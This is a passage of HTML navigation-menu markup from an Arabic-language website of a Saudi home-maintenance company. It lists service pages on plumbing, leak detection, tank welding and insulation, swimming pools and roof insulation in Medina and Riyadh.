بالمدينة</span></a></li><li id="menu-item-2699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2699"><a href="https://www.kayan-tiba.com/%d9%85%d8%b9%d9%84%d9%85-%d8%b3%d8%a8%d8%a7%d9%83-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/" class="menu-link"><span class="text-wrap">معلم سباك</span></a></li><li id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2897"><a href="https://syantac.com/?p=2340" class="menu-link"><span class="text-wrap">اصلاح السباكة المنزلية بالرياض</span></a></li><li id="menu-item-2898" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2898"><a href="https://syantac.com/%d8%a7%d9%84%d8%b3%d8%a8%d8%a7%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9/" class="menu-link"><span class="text-wrap">السباكة المنزلية</span></a></li></ul></li><li id="menu-item-1696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1696"><a href="https://syantac.com/%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa/" class="menu-link"><span class="text-wrap">لحام الخزانات<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-2889" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2889"><a href="https://syantac.com/%d8%b5%d9%8a%d8%a7%d9%86%d8%aa%d9%83-%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/" class="menu-link"><span class="text-wrap">صيانتك افضل شركة للحام الخزانات في السعودية</span></a></li><li id="menu-item-2890" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2890"><a href="https://syantac.com/%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa/" class="menu-link"><span class="text-wrap">لحام الخزانات</span></a></li><li id="menu-item-2891" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2891"><a href="https://syantac.com/%d8%a7%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/" class="menu-link"><span class="text-wrap">اصلاح الخزانات بالمدينة المنورة</span></a></li></ul></li><li id="menu-item-1697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1697"><a href="https://syantac.com/%d8%aa%d8%b3%d8%b1%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/" class="menu-link"><span class="text-wrap">تسرب المياه<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-2700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a href="https://www.kayan-tiba.com/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/" class="menu-link"><span class="text-wrap">كشف التسربات</span></a></li><li id="menu-item-2884" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2884"><a href="https://syantac.com/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/" class="menu-link"><span class="text-wrap">كشف تسرب المياه بالمدينة المنورة</span></a></li><li id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2883"><a href="https://syantac.com/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%b4%d9%88%d8%b1%d8%a7%d9%86/" class="menu-link"><span class="text-wrap">كشف تسريبات المياه بشوران</span></a></li><li id="menu-item-2885" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2885"><a href="https://syantac.com/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b7/" class="menu-link"><span class="text-wrap">كشف تسريبات المياه تحت البلاط</span></a></li><li id="menu-item-2886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2886"><a href="https://syantac.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88/" class="menu-link"><span class="text-wrap">شركة كشف تسربات المياه بالمدينة المنورة</span></a></li><li id="menu-item-2887" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2887"><a href="https://syantac.com/%d8%b9%d9%88%d8%a7%d9%82%d8%a8-%d9%85%d8%b4%d9%83%d9%84%d8%a9-%d8%aa%d8%b3%d8%b1%d9%8a%d8%a8-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/" class="menu-link"><span class="text-wrap">عواقب مشكلة تسريب المياه بالمدينة</span></a></li><li id="menu-item-2888" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2888"><a href="https://syantac.com/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d9%81%d9%88%d8%a7%d8%aa%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/" class="menu-link"><span class="text-wrap">ارتفاع فواتير المياه بالمدينة</span></a></li></ul></li><li id="menu-item-2899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2899"><a href="https://syantac.com/%d8%aa%d8%b4%d8%b7%d9%8a%d8%a8-%d9%88%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/" class="menu-link"><span class="text-wrap">المسابح<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-2900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2900"><a href="https://syantac.com/%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/" class="menu-link"><span class="text-wrap">تصميم المسابح بالمدينة</span></a></li><li id="menu-item-2901" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2901"><a href="https://syantac.com/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d9%86%d8%b4%d8%a7%d8%a1-%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/" class="menu-link"><span class="text-wrap">كيفية انشاء مسابح بالمدينة المنورة</span></a></li><li id="menu-item-2902" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2902"><a href="https://syantac.com/%d8%a7%d9%86%d8%b4%d8%a7%d8%a1-%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/" class="menu-link"><span class="text-wrap">انشاء مسابح بالمدينة المنورة</span></a></li><li id="menu-item-2903" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2903"><a href="https://syantac.com/%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d9%88%d8%aa%d8%b4%d8%b7%d9%8a%d8%a8-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/" class="menu-link"><span class="text-wrap">صيانة وتشطيب المسابح بالمدينة</span></a></li><li id="menu-item-2904" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2904"><a href="https://syantac.com/%d8%aa%d8%b4%d8%b7%d9%8a%d8%a8-%d9%88%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/" class="menu-link"><span class="text-wrap">تشطيب وصيانة المسابح</span></a></li></ul></li><li id="menu-item-2905" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2129 current_page_item menu-item-has-children dropdown menu-item-2905"><a href="https://syantac.com/%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d9%88%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad/" class="menu-link"><span class="text-wrap">عزل الاسطح<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-2906" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2906"><a href="https://syantac.com/%d8%b9%d8%b2%d9%84-%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-2/" class="menu-link"><span class="text-wrap">العزل الحراري للاسطح بالمدينة</span></a></li><li id="menu-item-2907" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2907"><a href="https://syantac.com/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%85%d9%88%d8%a7%d8%af-%d8%a7%d9%84%d8%b9%d8%b2%d9%84-%d8%a7%d9%84%d9%85%d8%a7%d8%a6%d9%8a-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/" class="menu-link"><span class="text-wrap">انواع مواد العزل المائي بالمدينة</span></a></li><li id="menu-item-2908" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2908"><a href="https://syantac.com/%d8%b9%d8%b2%d9%84-%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/" class="menu-link"><span class="text-wrap">عزل حراري للاسطح بالمدينة</span></a></li><li id="menu-item-2909" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2909"><a href="https://syantac.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%b7%d8%ad-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" class="menu-link"><span class="text-wrap">شركة عزل الاسطح بالرياض</span></a></li><li id="menu-item-2910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2910"><a href="https://syantac.com/%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d9%88%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad/" class="menu-link"><span class="text-wrap">عزل مائي وحراري للاسطح</span></a></li></ul></li><li id="menu-item-2911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2911"><a href="https://syantac.com/%d8%b9%d9%88%d8%a7%d8%b2%d9%84-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6%d9%8a%d8%a9/" class="menu-link"><span class="text-wrap">عزل الخزانات<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-2912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2912"><a href="https://syantac.com/%d8%a7%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/" class="menu-link"><span class="text-wrap">اصلاح الخزانات بالمدينة المنورة</span></a></li><li id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2913"><a href="https://syantac.com/%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d8%b9%d8%b2%d9%84-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/" class="menu-link"><span class="text-wrap">فوائد عزل الخزانات بالمدينة</span></a></li><li id="menu-item-2914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2914"><a href="https://syantac.com/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d9%84%d9%8a%d8%a8-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ae%d8%af%d9%85%d8%a9-%d9%81%d9%8a-%d8%b9%d8%b2%d9%84-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa/" class="menu-link"><span class="text-wrap">الاساليب المستخدمة في عزل الخزانات</span></a></li><li id="menu-item-2915" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2915"><a href="https://syantac.com/%d8%b9%d8%b2%d9%84-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%b1%d8%b6%d9%8a%d8%a9/" class="menu-link"><span class="text-wrap">عزل الخزانات الارضية</span></a></li><li id="menu-item-2916" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2916"><a href="https://syantac.com/%d8%b9%d9%88%d8%a7%d8%b2%d9%84-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6%d9%8a%d8%a9/" class="menu-link"><span class="text-wrap">عوازل الخزانات الأرضية</span></a></li></ul></li><li id="menu-item-1648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648"><a href="https://syantac.com/blog/" class="menu-link"><span class="text-wrap">المقالات</span></a></li><li id="menu-item-1653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1653"><a href="https://syantac.com/contact_us/" class="menu-link"><span class="text-wrap">تواصل معنا</span></a></li><li class="search-toggle-li" ><a href="https://syantac.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><div id="searchform-dropdown" class="header-searchform-wrap clr" ><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://syantac.com/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></nav></div><div class="oceanwp-mobile-menu-icon clr mobile-right">
<a href="https://syantac.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
<i class="fa fa-bars" aria-hidden="true"></i>
<span class="oceanwp-text">القائمة</span>
<span class="oceanwp-close-text">غلق</span>
</a></div></div><div id="mobile-dropdown" class="clr" ><nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d8%b3%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2860"><a href="https://syantac.com/">الرئيسية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1649"><a href="https://syantac.com/about_us/">عن الشركة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1698"><a href="https://syantac.com/%d8%a7%d9%84%d8%b3%d8%a8%d8%a7%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9/">السباكة</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2892"><a href="https://syantac.com/?p=2649">سباك بالمدينة المنورة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2893"><a href="https://syantac.com/%d9%85%d8%b9%d9%84%d9%85-%d8%b3%d8%a8%d8%a7%d9%83-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">معلم سباك بالمدينة المنورة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2894"><a href="https://syantac.com/?p=2595">مشكلات السباكة بالمدينة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2895"><a href="https://syantac.com/?p=2590">افضل سباك بالمدينة المنورة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2896"><a href="https://syantac.com/%d8%b3%d8%a8%d8%a7%d9%83%d8%a9-%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/">سباكة منزلية بالمدينة</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2699"><a href="https://www.kayan-tiba.com/%d9%85%d8%b9%d9%84%d9%85-%d8%b3%d8%a8%d8%a7%d9%83-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">معلم سباك</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2897"><a href="https://syantac.com/?p=2340">اصلاح السباكة المنزلية بالرياض</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2898"><a href="https://syantac.com/%d8%a7%d9%84%d8%b3%d8%a8%d8%a7%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9/">السباكة المنزلية</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1696"><a href="https://syantac.com/%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa/">لحام الخزانات</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2889"><a href="https://syantac.com/%d8%b5%d9%8a%d8%a7%d9%86%d8%aa%d9%83-%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/">صيانتك افضل شركة للحام الخزانات في السعودية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2890"><a href="https://syantac.com/%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa/">لحام الخزانات</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2891"><a href="https://syantac.com/%d8%a7%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">اصلاح الخزانات بالمدينة المنورة</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1697"><a href="https://syantac.com/%d8%aa%d8%b3%d8%b1%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/">تسرب المياه</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a href="https://www.kayan-tiba.com/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">كشف التسربات</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2884"><a href="https://syantac.com/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">كشف تسرب المياه بالمدينة المنورة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2883"><a href="https://syantac.com/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%b4%d9%88%d8%b1%d8%a7%d9%86/">كشف تسريبات المياه بشوران</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2885"><a href="https://syantac.com/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b7/">كشف تسريبات المياه تحت البلاط</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2886"><a href="https://syantac.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88/">شركة كشف تسربات المياه بالمدينة المنورة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2887"><a href="https://syantac.com/%d8%b9%d9%88%d8%a7%d9%82%d8%a8-%d9%85%d8%b4%d9%83%d9%84%d8%a9-%d8%aa%d8%b3%d8%b1%d9%8a%d8%a8-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/">عواقب مشكلة تسريب المياه بالمدينة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2888"><a href="https://syantac.com/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d9%81%d9%88%d8%a7%d8%aa%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/">ارتفاع فواتير المياه بالمدينة</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2899"><a href="https://syantac.com/%d8%aa%d8%b4%d8%b7%d9%8a%d8%a8-%d9%88%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/">المسابح</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2900"><a href="https://syantac.com/%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/">تصميم المسابح بالمدينة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2901"><a href="https://syantac.com/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d9%86%d8%b4%d8%a7%d8%a1-%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">كيفية انشاء مسابح بالمدينة المنورة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2902"><a href="https://syantac.com/%d8%a7%d9%86%d8%b4%d8%a7%d8%a1-%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">انشاء مسابح بالمدينة المنورة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2903"><a href="https://syantac.com/%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d9%88%d8%aa%d8%b4%d8%b7%d9%8a%d8%a8-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/">صيانة وتشطيب المسابح بالمدينة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2904"><a href="https://syantac.com/%d8%aa%d8%b4%d8%b7%d9%8a%d8%a8-%d9%88%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/">تشطيب وصيانة المسابح</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2129 current_page_item menu-item-has-children menu-item-2905"><a href="https://syantac.com/%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d9%88%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad/" aria-current="page">عزل الاسطح</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2906"><a href="https://syantac.com/%d8%b9%d8%b2%d9%84-%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-2/">العزل الحراري للاسطح بالمدينة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2907"><a href="https://syantac.com/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%85%d9%88%d8%a7%d8%af-%d8%a7%d9%84%d8%b9%d8%b2%d9%84-%d8%a7%d9%84%d9%85%d8%a7%d8%a6%d9%8a-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/">انواع مواد العزل المائي بالمدينة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2908"><a href="https://syantac.com/%d8%b9%d8%b2%d9%84-%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/">عزل حراري للاسطح بالمدينة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2909"><a href="https://syantac.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%b7%d8%ad-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">شركة عزل الاسطح بالرياض</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2910"><a href="https://syantac.com/%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d9%88%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad/">عزل مائي وحراري للاسطح</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2911"><a href="https://syantac.com/%d8%b9%d9%88%d8%a7%d8%b2%d9%84-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6%d9%8a%d8%a9/">عزل الخزانات</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2912"><a 